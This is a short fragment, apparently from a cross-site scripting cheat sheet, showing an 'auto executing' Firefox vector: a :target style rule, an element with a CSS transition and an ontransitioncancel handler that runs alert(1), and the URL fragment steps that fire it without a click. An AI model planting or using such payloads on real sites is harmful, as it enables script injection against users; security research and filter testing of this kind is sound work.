 • Firefox ontransitioncancel
• <style> 
:target { 
color: red; 
} 
</style> 
<x id=x style="transition:color 10s"
ontransitioncancel=alert(1)>
• URL: page.html#
• URL: page.html#x
• URL: page.html#
Auto executing vectors
 